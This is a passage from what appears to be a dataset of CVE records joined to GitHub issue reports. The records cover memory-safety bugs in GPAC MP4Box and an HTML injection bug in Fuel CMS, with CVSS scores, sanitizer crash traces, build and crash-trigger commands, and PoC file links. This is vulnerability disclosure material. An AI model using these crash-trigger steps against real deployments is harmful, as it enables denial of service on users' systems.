#216 0x7de76e in gf_isom_get_sample_for_movie_time/programs/mp4box/builds/build10/src/isomedia/isom_read.c
#217 0x7de76e in gf_isom_get_sample_for_movie_time/programs/mp4box/builds/build10/src/isomedia/isom_read.c
#218 0x7de76e in gf_isom_get_sample_for_movie_time/programs/mp4box/builds/build10/src/isomedia/isom_read.c
#219 0x7de76e in gf_isom_get_sample_for_movie_time/programs/mp4box/builds/build10/src/isomedia/isom_read.c
#220 0x7de76e in gf_isom_get_sample_for_movie_time/programs/mp4box/builds/build10/src/isomedia/isom_read.c
#221 0x7de76e in gf_isom_get_sample_for_movie_time/programs/mp4box/builds/build10/src/isomedia/isom_read.c
#222 0x7de76e in gf_isom_get_sample_for_movie_time/programs/mp4box/builds/build10/src/isomedia/isom_read.c
#223 0x7de76e in gf_isom_get_sample_for_movie_time/programs/mp4box/builds/build10/src/isomedia/isom_read.c
#224 0x7de76e in gf_isom_get_sample_for_movie_time/programs/mp4box/builds/build10/src/isomedia/isom_read.c
#225 0x7de76e in gf_isom_get_sample_for_movie_time/programs/mp4box/builds/build10/src/isomedia/isom_read.c
#226 0x7de76e in gf_isom_get_sample_for_movie_time/programs/mp4box/builds/build10/src/isomedia/isom_read.c
#227 0x7de76e in gf_isom_get_sample_for_movie_time/programs/mp4box/builds/build10/src/isomedia/isom_read.c
#228 0x7de76e in gf_isom_get_sample_for_movie_time/programs/mp4box/builds/build10/src/isomedia/isom_read.c
#229 0x7de76e in gf_isom_get_sample_for_movie_time/programs/mp4box/builds/build10/src/isomedia/isom_read.c
#230 0x7de76e in gf_isom_get_sample_for_movie_time/programs/mp4box/builds/build10/src/isomedia/isom_read.c
#231 0x7de76e in gf_isom_get_sample_for_movie_time/programs/mp4box/builds/build10/src/isomedia/isom_read.c
#232 0x7de76e in gf_isom_get_sample_for_movie_time/programs/mp4box/builds/build10/src/isomedia/isom_read.c
#233 0x7de76e in gf_isom_get_sample_for_movie_time/programs/mp4box/builds/build10/src/isomedia/isom_read.c
#234 0x7de76e in gf_isom_get_sample_for_movie_time/programs/mp4box/builds/build10/src/isomedia/isom_read.c
#235 0x7de76e in gf_isom_get_sample_for_movie_time/programs/mp4box/builds/build10/src/isomedia/isom_read.c
#236 0x7de76e in gf_isom_get_sample_for_movie_time/programs/mp4box/builds/build10/src/isomedia/isom_read.c
#237 0x7de76e in gf_isom_get_sample_for_movie_time/programs/mp4box/builds/build10/src/isomedia/isom_read.c
#238 0x7de76e in gf_isom_get_sample_for_movie_time/programs/mp4box/builds/build10/src/isomedia/isom_read.c
#239 0x7de76e in gf_isom_get_sample_for_movie_time/programs/mp4box/builds/build10/src/isomedia/isom_read.c
#240 0x7de76e in gf_isom_get_sample_for_movie_time/programs/mp4box/builds/build10/src/isomedia/isom_read.c
#241 0x7de76e in gf_isom_get_sample_for_movie_time/programs/mp4box/builds/build10/src/isomedia/isom_read.c
#242 0x7de76e in gf_isom_get_sample_for_movie_time/programs/mp4box/builds/build10/src/isomedia/isom_read.c
#243 0x7de76e in gf_isom_get_sample_for_movie_time/programs/mp4box/builds/build10/src/isomedia/isom_read.c
#244 0x7de76e in gf_isom_get_sample_for_movie_time/programs/mp4box/builds/build10/src/isomedia/isom_read.c
#245 0x7de76e in gf_isom_get_sample_for_movie_time/programs/mp4box/builds/build10/src/isomedia/isom_read.c
#246 0x7de76e in gf_isom_get_sample_for_movie_time/programs/mp4box/builds/build10/src/isomedia/isom_read.c
#247 0x7de76e in gf_isom_get_sample_for_movie_time/programs/mp4box/builds/build10/src/isomedia/isom_read.c
#248 0x7de76e in gf_isom_get_sample_for_movie_time/programs/mp4box/builds/build10/src/isomedia/isom_read.c
SUMMARY: AddressSanitizer: stack-overflow/programs/mp4box/builds/build10/src/isomedia/isom_intern.c:1108:8 in GetMediaTime
==5882==ABORTING
```
|
There is a statck-overflow detected by AddressSanitizer
|
https://api.github.com/repos/gpac/gpac/issues/2108/comments
| 0 |
2022-02-08T04:22:07Z
|
2022-02-08T15:23:20Z
|
https://github.com/gpac/gpac/issues/2108
| 1,126,776,763 | 2,108 |
CVE-2022-27146
|
2022-04-08T16:15:08.367
|
GPAC mp4box 1.1.0-DEV-rev1759-geb2d1e6dd-has a heap-buffer-overflow vulnerability in function gf_isom_apple_enum_tag.
|
{
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 4.3,
"confidentialityImpact": "NONE",
"integrityImpact": "NONE",
"vectorString": "AV:N/AC:M/Au:N/C:N/I:N/A:P",
"version": "2.0"
},
"exploitabilityScore": 8.6,
"impactScore": 2.9,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "[email protected]",
"type": "Primary",
"userInteractionRequired": true
}
],
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "LOCAL",
"availabilityImpact": "HIGH",
"baseScore": 5.5,
"baseSeverity": "MEDIUM",
"confidentialityImpact": "NONE",
"integrityImpact": "NONE",
"privilegesRequired": "NONE",
"scope": "UNCHANGED",
"userInteraction": "REQUIRED",
"vectorString": "CVSS:3.1/AV:L/AC:L/PR:N/UI:R/S:U/C:N/I:N/A:H",
"version": "3.1"
},
"exploitabilityScore": 1.8,
"impactScore": 3.6,
"source": "[email protected]",
"type": "Primary"
}
]
}
|
[
{
"source": "[email protected]",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com/gpac/gpac/issues/2120"
}
] |
[
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:gpac:gpac:*:*:*:*:*:*:*:*",
"matchCriteriaId": "CCC969A1-3F88-40F5-B4A1-54DA05DF081E",
"versionEndExcluding": "2.0.0",
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] |
https://github.com/gpac/gpac/issues/2120
|
[
"Exploit",
"Third Party Advisory"
] |
github.com
|
[
"gpac",
"gpac"
] |
## Description
There is a heap buffer overflow detected by AddressSanitizer
## System info
```
Ubuntu 20.04.2 LTS
clang version 12.0.0-++20210402082642+04ba60cfe598-1~exp1~20210402063359.71
MP4Box - GPAC version 1.1.0-DEV-rev1759-geb2d1e6dd-master
```
## Build command
```
./configure --static-mp4box --prefix=`realpath ./install` --enable-sanitizer --cc=clang --cxx=clang++
```
## crash command
```
MP4Box -frag 1 -out /dev/null poc_file
```
## Pocs
[poc.zip](https://github.com/gpac/gpac/files/8079653/poc.zip)
## Crash output
```
==36294==ERROR: AddressSanitizer: heap-buffer-overflow on address 0x6020000014f5 at pc 0x0000007ed95d bp 0x7fff9dbe5110 sp 0x7fff9dbe5108
READ of size 1 at 0x6020000014f5 thread T0
#0 0x7ed95c in gf_isom_apple_enum_tag /programs/mp4box/builds/build15/src/isomedia/isom_read.c:4347:9
#1 0x1578ec6 in isor_declare_track /programs/mp4box/builds/build15/src/filters/isoffin_load.c:787:8
#2 0x1583b47 in isor_declare_objects /programs/mp4box/builds/build15/src/filters/isoffin_load.c:1453:3
#3 0xd05c0d in isoffin_initialize /programs/mp4box/builds/build15/src/filters/isoffin_read.c:485:8
#4 0xb74a43 in gf_filter_new_finalize /programs/mp4box/builds/build15/src/filter_core/filter.c:441:8
#5 0xb73120 in gf_filter_new /programs/mp4box/builds/build15/src/filter_core/filter.c:395:7
#6 0xb5e1bb in gf_fs_load_filter_internal /programs/mp4box/builds/build15/src/filter_core/filter_session.c:1293:13
#7 0x911528 in gf_media_fragment_file /programs/mp4box/builds/build15/src/media_tools/isom_tools.c:3789:6
#8 0x4e6fdc in mp4boxMain /programs/mp4box/builds/build15/applications/mp4box/main.c:6439:7
#9 0x7f7b5af220b2 in __libc_start_main (/lib/x86_64-linux-gnu/libc.so.6+0x270b2)
#10 0x41ea6d in _start (/programs/mp4box/builds/build15/bin/gcc/MP4Box+0x41ea6d)
0x6020000014f5 is located 0 bytes to the right of 5-byte region [0x6020000014f0,0x6020000014f5)
allocated by thread T0 here:
#0 0x499ccd in malloc (/programs/mp4box/builds/build15/bin/gcc/MP4Box+0x499ccd)
#1 0x12c648d in databox_box_read /programs/mp4box/builds/build15/src/isomedia/box_code_apple.c:247:22
#2 0x7ae1ed in gf_isom_box_read /programs/mp4box/builds/build15/src/isomedia/box_funcs.c:1826:9
#3 0x7ae1ed in gf_isom_box_parse_ex /programs/mp4box/builds/build15/src/isomedia/box_funcs.c:264:14
#4 0x12c53c3 in ilst_item_box_read /programs/mp4box/builds/build15/src/isomedia/box_code_apple.c:114:7
#5 0x7ae1ed in gf_isom_box_read /programs/mp4box/builds/build15/src/isomedia/box_funcs.c:1826:9
#6 0x7ae1ed in gf_isom_box_parse_ex /programs/mp4box/builds/build15/src/isomedia/box_funcs.c:264:14
#7 0x12c4d35 in ilst_box_read /programs/mp4box/builds/build15/src/isomedia/box_code_apple.c:47:8
#8 0x7ae1ed in gf_isom_box_read /programs/mp4box/builds/build15/src/isomedia/box_funcs.c:1826:9
#9 0x7ae1ed in gf_isom_box_parse_ex /programs/mp4box/builds/build15/src/isomedia/box_funcs.c:264:14
#10 0x7affe3 in gf_isom_box_array_read_ex /programs/mp4box/builds/build15/src/isomedia/box_funcs.c:1719:7
#11 0x132290a in meta_box_read /programs/mp4box/builds/build15/src/isomedia/box_code_meta.c:106:13
#12 0x7ae1ed in gf_isom_box_read /programs/mp4box/builds/build15/src/isomedia/box_funcs.c:1826:9
#13 0x7ae1ed in gf_isom_box_parse_ex /programs/mp4box/builds/build15/src/isomedia/box_funcs.c:264:14
#14 0x7affe3 in gf_isom_box_array_read_ex /programs/mp4box/builds/build15/src/isomedia/box_funcs.c:1719:7
#15 0x12f6245 in udta_box_read /programs/mp4box/builds/build15/src/isomedia/box_code_base.c:8075:13
#16 0x7ae1ed in gf_isom_box_read /programs/mp4box/builds/build15/src/isomedia/box_funcs.c:1826:9
#17 0x7ae1ed in gf_isom_box_parse_ex /programs/mp4box/builds/build15/src/isomedia/box_funcs.c:264:14
#18 0x7affe3 in gf_isom_box_array_read_ex /programs/mp4box/builds/build15/src/isomedia/box_funcs.c:1719:7
#19 0x7ae1ed in gf_isom_box_read /programs/mp4box/builds/build15/src/isomedia/box_funcs.c:1826:9
#20 0x7ae1ed in gf_isom_box_parse_ex /programs/mp4box/builds/build15/src/isomedia/box_funcs.c:264:14
#21 0x7ad3c1 in gf_isom_parse_root_box /programs/mp4box/builds/build15/src/isomedia/box_funcs.c:38:8
#22 0x7c8dc1 in gf_isom_parse_movie_boxes_internal /programs/mp4box/builds/build15/src/isomedia/isom_intern.c:351:7
#23 0x7c8dc1 in gf_isom_parse_movie_boxes /programs/mp4box/builds/build15/src/isomedia/isom_intern.c:814:6
#24 0x7cd1a6 in gf_isom_open_file /programs/mp4box/builds/build15/src/isomedia/isom_intern.c:934:19
#25 0x4e14d6 in mp4boxMain /programs/mp4box/builds/build15/applications/mp4box/main.c:5968:12
#26 0x7f7b5af220b2 in __libc_start_main (/lib/x86_64-linux-gnu/libc.so.6+0x270b2)
SUMMARY: AddressSanitizer: heap-buffer-overflow /programs/mp4box/builds/build15/src/isomedia/isom_read.c:4347:9 in gf_isom_apple_enum_tag
Shadow bytes around the buggy address:
0x0c047fff8240: fa fa fd fd fa fa fd fd fa fa fd fa fa fa 00 00
0x0c047fff8250: fa fa 00 00 fa fa 00 00 fa fa 00 04 fa fa 00 fa
0x0c047fff8260: fa fa 00 00 fa fa 00 00 fa fa 01 fa fa fa 00 00
0x0c047fff8270: fa fa 00 05 fa fa 00 00 fa fa 00 01 fa fa 00 00
0x0c047fff8280: fa fa 00 00 fa fa 02 fa fa fa 00 00 fa fa 00 02
=>0x0c047fff8290: fa fa 00 00 fa fa 00 04 fa fa 00 00 fa fa[05]fa
0x0c047fff82a0: fa fa 00 00 fa fa 02 fa fa fa 00 00 fa fa 00 fa
0x0c047fff82b0: fa fa 00 00 fa fa 00 00 fa fa 06 fa fa fa 00 00
0x0c047fff82c0: fa fa 02 fa fa fa 00 00 fa fa 02 fa fa fa 00 00
0x0c047fff82d0: fa fa 03 fa fa fa 00 00 fa fa 02 fa fa fa 00 00
0x0c047fff82e0: fa fa 00 00 fa fa 00 03 fa fa 00 00 fa fa 00 00
Shadow byte legend (one shadow byte represents 8 application bytes):
Addressable: 00
Partially addressable: 01 02 03 04 05 06 07
Heap left redzone: fa
Freed heap region: fd
Stack left redzone: f1
Stack mid redzone: f2
Stack right redzone: f3
Stack after return: f5
Stack use after scope: f8
Global redzone: f9
Global init order: f6
Poisoned by user: f7
Container overflow: fc
Array cookie: ac
Intra object redzone: bb
ASan internal: fe
Left alloca redzone: ca
Right alloca redzone: cb
Shadow gap: cc
==36294==ABORTING
```
|
There is a heap buffer overflow detected by AddressSanitizer
|
https://api.github.com/repos/gpac/gpac/issues/2120/comments
| 0 |
2022-02-16T11:57:40Z
|
2022-02-16T17:15:45Z
|
https://github.com/gpac/gpac/issues/2120
| 1,139,917,650 | 2,120 |
CVE-2022-27147
|
2022-04-08T16:15:08.407
|
GPAC mp4box 1.1.0-DEV-rev1727-g8be34973d-master has a use-after-free vulnerability in function gf_node_get_attribute_by_tag.
|
{
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 4.3,
"confidentialityImpact": "NONE",
"integrityImpact": "NONE",
"vectorString": "AV:N/AC:M/Au:N/C:N/I:N/A:P",
"version": "2.0"
},
"exploitabilityScore": 8.6,
"impactScore": 2.9,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "[email protected]",
"type": "Primary",
"userInteractionRequired": true
}
],
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "LOCAL",
"availabilityImpact": "HIGH",
"baseScore": 5.5,
"baseSeverity": "MEDIUM",
"confidentialityImpact": "NONE",
"integrityImpact": "NONE",
"privilegesRequired": "NONE",
"scope": "UNCHANGED",
"userInteraction": "REQUIRED",
"vectorString": "CVSS:3.1/AV:L/AC:L/PR:N/UI:R/S:U/C:N/I:N/A:H",
"version": "3.1"
},
"exploitabilityScore": 1.8,
"impactScore": 3.6,
"source": "[email protected]",
"type": "Primary"
}
]
}
|
[
{
"source": "[email protected]",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com/gpac/gpac/issues/2109"
},
{
"source": "[email protected]",
"tags": null,
"url": "https://www.debian.org/security/2023/dsa-5411"
}
] |
[
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:gpac:gpac:*:*:*:*:*:*:*:*",
"matchCriteriaId": "CCC969A1-3F88-40F5-B4A1-54DA05DF081E",
"versionEndExcluding": "2.0.0",
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] |
https://github.com/gpac/gpac/issues/2109
|
[
"Exploit",
"Third Party Advisory"
] |
github.com
|
[
"gpac",
"gpac"
] |
## Description
There is a use-after-free detected by AddressSanitizer
## System info
```
Ubuntu 20.04.2 LTS
clang version 12.0.0-++20210402082642+04ba60cfe598-1~exp1~20210402063359.71
MP4Box - GPAC version 1.1.0-DEV-rev1727-g8be34973d-master
```
## Build command
```
./configure --static-mp4box --prefix=`realpath ./install` --enable-sanitizer --cc=clang --cxx=clang++
```
## crash command
```
MP4Box -lsr -out /dev/null poc_file
```
## Pocs
[poc.zip](https://github.com/gpac/gpac/files/8020762/poc.zip)
## Crash output
```
==28733==ERROR: AddressSanitizer: heap-use-after-free on address 0x603000002bc0 at pc 0x000000721f36 bp 0x7ffec8945940 sp 0x7ffec8945938
READ of size 2 at 0x603000002bc0 thread T0
#0 0x721f35 in gf_node_get_attribute_by_tag/programs/mp4box/builds/build10/src/scenegraph/xml_ns.c:934:18
#1 0x70ca13 in gf_dom_listener_del/programs/mp4box/builds/build10/src/scenegraph/dom_events.c:161:6
#2 0x70ccaa in gf_dom_event_remove_all_listeners/programs/mp4box/builds/build10/src/scenegraph/dom_events.c:196:3
#3 0x5c54f5 in gf_node_free/programs/mp4box/builds/build10/src/scenegraph/base_scenegraph.c:1601:4
#4 0x6dac25 in gf_svg_node_del/programs/mp4box/builds/build10/src/scenegraph/svg_types.c:126:2
#5 0x5bf0f1 in gf_node_unregister/programs/mp4box/builds/build10/src/scenegraph/base_scenegraph.c:761:3
#6 0x5bfb17 in gf_sg_reset/programs/mp4box/builds/build10/src/scenegraph/base_scenegraph.c:479:3
#7 0x5be86d in gf_sg_del/programs/mp4box/builds/build10/src/scenegraph/base_scenegraph.c:162:2
#8 0x4eba5d in dump_isom_scene/programs/mp4box/builds/build10/applications/mp4box/filedump.c:221:2
#9 0x4e0bda in mp4boxMain/programs/mp4box/builds/build10/applications/mp4box/main.c:6146:7
#10 0x7f9d3ecb80b2 in __libc_start_main (/lib/x86_64-linux-gnu/libc.so.6+0x270b2)
#11 0x41ea6d in _start (/zhengjie/cmdline-fuzz/programs/mp4box/builds/build10/bin/gcc/MP4Box+0x41ea6d)
0x603000002bc0 is located 0 bytes inside of 24-byte region [0x603000002bc0,0x603000002bd8)
freed by thread T0 here:
#0 0x499a62 in free (/zhengjie/cmdline-fuzz/programs/mp4box/builds/build10/bin/gcc/MP4Box+0x499a62)
#1 0x7215a7 in gf_node_delete_attributes/programs/mp4box/builds/build10/src/scenegraph/xml_ns.c:728:3
#2 0x6dac15 in gf_svg_node_del/programs/mp4box/builds/build10/src/scenegraph/svg_types.c:124:2
#3 0x5bf0f1 in gf_node_unregister/programs/mp4box/builds/build10/src/scenegraph/base_scenegraph.c:761:3
#4 0x5bfb17 in gf_sg_reset/programs/mp4box/builds/build10/src/scenegraph/base_scenegraph.c:479:3
#5 0x5be86d in gf_sg_del/programs/mp4box/builds/build10/src/scenegraph/base_scenegraph.c:162:2
#6 0x4eba5d in dump_isom_scene/programs/mp4box/builds/build10/applications/mp4box/filedump.c:221:2
#7 0x4e0bda in mp4boxMain/programs/mp4box/builds/build10/applications/mp4box/main.c:6146:7
#8 0x7f9d3ecb80b2 in __libc_start_main (/lib/x86_64-linux-gnu/libc.so.6+0x270b2)
previously allocated by thread T0 here:
#0 0x499ccd in malloc (/zhengjie/cmdline-fuzz/programs/mp4box/builds/build10/bin/gcc/MP4Box+0x499ccd)
#1 0x72217c in gf_node_create_attribute_from_datatype/programs/mp4box/builds/build10/src/scenegraph/xml_ns.c:737:2
#2 0x72217c in gf_xml_create_attribute/programs/mp4box/builds/build10/src/scenegraph/xml_ns.c:541:9
#3 0x72217c in gf_node_get_attribute_by_tag/programs/mp4box/builds/build10/src/scenegraph/xml_ns.c:946:9
#4 0xaf1c3f in lsr_read_rare_full/programs/mp4box/builds/build10/src/laser/lsr_dec.c:1446:21
#5 0xaf01c7 in lsr_read_listener/programs/mp4box/builds/build10/src/laser/lsr_dec.c:4355:2
#6 0xb00747 in lsr_read_scene_content_model/programs/mp4box/builds/build10/src/laser/lsr_dec.c:4600:7
#7 0xaff8a0 in lsr_read_group_content/programs/mp4box/builds/build10/src/laser/lsr_dec.c:4785:8
#8 0xaeb4d9 in lsr_read_rectClip/programs/mp4box/builds/build10/src/laser/lsr_dec.c:3987:2
#9 0xb00752 in lsr_read_scene_content_model/programs/mp4box/builds/build10/src/laser/lsr_dec.c:4519:7
#10 0xaff8a0 in lsr_read_group_content/programs/mp4box/builds/build10/src/laser/lsr_dec.c:4785:8
#11 0xae55a4 in lsr_read_svg/programs/mp4box/builds/build10/src/laser/lsr_dec.c:4192:2
#12 0xadf7ae in lsr_read_command_list/programs/mp4box/builds/build10/src/laser/lsr_dec.c:5886:9
#13 0xaddbfb in lsr_decode_laser_unit/programs/mp4box/builds/build10/src/laser/lsr_dec.c:6133:6
#14 0xade67f in gf_laser_decode_command_list/programs/mp4box/builds/build10/src/laser/lsr_dec.c:230:6
#15 0xa356af in gf_sm_load_run_isom/programs/mp4box/builds/build10/src/scene_manager/loader_isom.c:307:10
#16 0x4eb9a1 in dump_isom_scene/programs/mp4box/builds/build10/applications/mp4box/filedump.c:203:14
#17 0x4e0bda in mp4boxMain/programs/mp4box/builds/build10/applications/mp4box/main.c:6146:7
#18 0x7f9d3ecb80b2 in __libc_start_main (/lib/x86_64-linux-gnu/libc.so.6+0x270b2)
SUMMARY: AddressSanitizer: heap-use-after-free/programs/mp4box/builds/build10/src/scenegraph/xml_ns.c:934:18 in gf_node_get_attribute_by_tag
Shadow bytes around the buggy address:
0x0c067fff8520: fd fa fa fa fd fd fd fa fa fa fd fd fd fa fa fa
0x0c067fff8530: fd fd fd fa fa fa fd fd fd fa fa fa fd fd fd fa
0x0c067fff8540: fa fa fd fd fd fa fa fa fd fd fd fd fa fa fd fd
0x0c067fff8550: fd fa fa fa fd fd fd fa fa fa fd fd fd fd fa fa
0x0c067fff8560: fd fd fd fa fa fa fd fd fd fa fa fa 00 00 00 fa
=>0x0c067fff8570: fa fa fd fd fd fd fa fa[fd]fd fd fa fa fa fd fd
0x0c067fff8580: fd fd fa fa fd fd fd fa fa fa fd fd fd fa fa fa
0x0c067fff8590: fd fd fd fa fa fa fd fd fd fa fa fa fd fd fd fa
0x0c067fff85a0: fa fa fd fd fd fa fa fa fd fd fd fa fa fa fd fd
0x0c067fff85b0: fd fa fa fa fd fd fd fa fa fa fd fd fd fa fa fa
0x0c067fff85c0: fd fd fd fa fa fa fd fd fd fd fa fa fd fd fd fa
Shadow byte legend (one shadow byte represents 8 application bytes):
Addressable: 00
Partially addressable: 01 02 03 04 05 06 07
Heap left redzone: fa
Freed heap region: fd
Stack left redzone: f1
Stack mid redzone: f2
Stack right redzone: f3
Stack after return: f5
Stack use after scope: f8
Global redzone: f9
Global init order: f6
Poisoned by user: f7
Container overflow: fc
Array cookie: ac
Intra object redzone: bb
ASan internal: fe
Left alloca redzone: ca
Right alloca redzone: cb
Shadow gap: cc
==28733==ABORTING
```
|
There is a use-after-free detected by AddressSanitizer
|
https://api.github.com/repos/gpac/gpac/issues/2109/comments
| 0 |
2022-02-08T04:23:02Z
|
2022-02-08T15:23:20Z
|
https://github.com/gpac/gpac/issues/2109
| 1,126,777,303 | 2,109 |
CVE-2022-27148
|
2022-04-08T16:15:08.450
|
GPAC mp4box 1.1.0-DEV-rev1663-g881c6a94a-master is vulnerable to Integer Overflow.
|
{
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 4.3,
"confidentialityImpact": "NONE",
"integrityImpact": "NONE",
"vectorString": "AV:N/AC:M/Au:N/C:N/I:N/A:P",
"version": "2.0"
},
"exploitabilityScore": 8.6,
"impactScore": 2.9,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "[email protected]",
"type": "Primary",
"userInteractionRequired": true
}
],
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "LOCAL",
"availabilityImpact": "HIGH",
"baseScore": 5.5,
"baseSeverity": "MEDIUM",
"confidentialityImpact": "NONE",
"integrityImpact": "NONE",
"privilegesRequired": "NONE",
"scope": "UNCHANGED",
"userInteraction": "REQUIRED",
"vectorString": "CVSS:3.1/AV:L/AC:L/PR:N/UI:R/S:U/C:N/I:N/A:H",
"version": "3.1"
},
"exploitabilityScore": 1.8,
"impactScore": 3.6,
"source": "[email protected]",
"type": "Primary"
}
]
}
|
[
{
"source": "[email protected]",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com/gpac/gpac/issues/2067"
}
] |
[
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:gpac:gpac:*:*:*:*:*:*:*:*",
"matchCriteriaId": "CCC969A1-3F88-40F5-B4A1-54DA05DF081E",
"versionEndExcluding": "2.0.0",
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] |
https://github.com/gpac/gpac/issues/2067
|
[
"Exploit",
"Third Party Advisory"
] |
github.com
|
[
"gpac",
"gpac"
] |
## Description
There are some signed-integer-overflow caused runtime error and are detected by UndefinedBehaviorSanitizer
## System info
```
Ubuntu 20.04.2 LTS
clang version 12.0.0-++20210402082642+04ba60cfe598-1~exp1~20210402063359.71
MP4Box - GPAC version 1.1.0-DEV-rev1663-g881c6a94a-master
```
## Build command
```
./configure --static-mp4box --prefix=`realpath ./install` --enable-sanitizer --cc=clang --cxx=clang++
```
## Crash command
MP4Box -isma -timescale 600 -out /dev/null poc_file
## Pocs
[POCs](https://drive.google.com/file/d/1MuTp6ebwU_2ybz1VJxJ0b6LSx-ISyGUX/view?usp=sharing)
## Crash output
poc_3
```
media_tools/av_parsers.c:5271:24: runtime error: signed integer overflow: 160041545 * 16 cannot be represented in type 'int'
SUMMARY: UndefinedBehaviorSanitizer: undefined-behavior media_tools/av_parsers.c:5271:24 in /zhengjie/collect/collec.sh: line 13: 9327 Aborted (core dumped)
```
poc_9
```
[iso file] Box "oinf" size 15 (start 0) invalid (read 18)
[iso file] Unknown top-level box type )85B691
[ODF] Error reading descriptor (tag 2 size 1): Invalid MPEG-4 Descriptor
[iso file] Box "sinf" (start 635) has 81 extra bytes
[ODF] Error reading descriptor (tag 2 size 1): Invalid MPEG-4 Descriptor
[ODF] Not enough bytes (11) to read descriptor (size=81)
[ODF] Error reading descriptor (tag 2 size 17): Invalid MPEG-4 Descriptor
[iso file] Box "stco" (start 859) has 239 extra bytes
[iso file] Box "stco" is larger than container box
[iso file] Box "stbl" size 339 (start 536) invalid (read 578)
[iso file] Unknown box type mvex in parent minf
[iso file] Unknown box type moov in parent minf
[iso file] Unknown box type 00000000 in parent minf
[iso file] Unknown box type u7Fl in parent minf
media_tools/av_parsers.c:5271:24: runtime error: signed integer overflow: 551209680 * 16 cannot be represented in type 'int'
SUMMARY: UndefinedBehaviorSanitizer: undefined-behavior media_tools/av_parsers.c:5271:24 in /zhengjie/collect/collec.sh: line 13: 16205 Aborted (core dumped)
```
poc_19
```
media_tools/av_parsers.c:5271:24: runtime error: signed integer overflow: 414855863 * 16 cannot be represented in type 'int'
SUMMARY: UndefinedBehaviorSanitizer: undefined-behavior media_tools/av_parsers.c:5271:24 in /zhengjie/collect/collec.sh: line 13: 27854 Aborted (core dumped)
```
|
Signed integer overflow
|
https://api.github.com/repos/gpac/gpac/issues/2067/comments
| 1 |
2022-01-26T05:27:46Z
|
2022-01-27T10:41:15Z
|
https://github.com/gpac/gpac/issues/2067
| 1,114,645,297 | 2,067 |
CVE-2022-27156
|
2022-04-11T15:15:09.223
|
Daylight Studio Fuel CMS 1.5.1 is vulnerable to HTML Injection.
|
{
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "LOW",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "SINGLE",
"availabilityImpact": "NONE",
"baseScore": 3.5,
"confidentialityImpact": "NONE",
"integrityImpact": "PARTIAL",
"vectorString": "AV:N/AC:M/Au:S/C:N/I:P/A:N",
"version": "2.0"
},
"exploitabilityScore": 6.8,
"impactScore": 2.9,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "[email protected]",
"type": "Primary",
"userInteractionRequired": true
}
],
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "NONE",
"baseScore": 5.4,
"baseSeverity": "MEDIUM",
"confidentialityImpact": "LOW",
"integrityImpact": "LOW",
"privilegesRequired": "LOW",
"scope": "CHANGED",
"userInteraction": "REQUIRED",
"vectorString": "CVSS:3.1/AV:N/AC:L/PR:L/UI:R/S:C/C:L/I:L/A:N",
"version": "3.1"
},
"exploitabilityScore": 2.3,
"impactScore": 2.7,
"source": "[email protected]",
"type": "Primary"
}
]
}
|
[
{
"source": "[email protected]",
"tags": [
"Exploit",
"Issue Tracking",
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/daylightstudio/FUEL-CMS/issues/593"
}
] |
[
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:thedaylightstudio:fuel_cms:1.5.1:*:*:*:*:*:*:*",
"matchCriteriaId": "F3A806A2-582F-49B6-B9EC-C0FB4B13ED3D",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] |
https://github.com/daylightstudio/FUEL-CMS/issues/593
|
[
"Exploit",
"Issue Tracking",
"Patch",
"Third Party Advisory"
] |
github.com
|
[
"daylightstudio",
"FUEL-CMS"
] |
A HTML Injection issue is affecting the application.
STEP 1:

STEP 2:

|
HTML Injection Issue
|
https://api.github.com/repos/daylightstudio/FUEL-CMS/issues/593/comments
| 2 |
2022-03-13T16:39:35Z
|
2022-07-30T22:42:59Z
|
https://github.com/daylightstudio/FUEL-CMS/issues/593
| 1,167,630,562 | 593 |
CVE-2022-27416
|
2022-04-12T20:15:08.957
|
Tcpreplay v4.4.1 was discovered to contain a double-free via __interceptor_free.
|
{
"cvssMetricV2": [
{
"acInsufInfo": false,
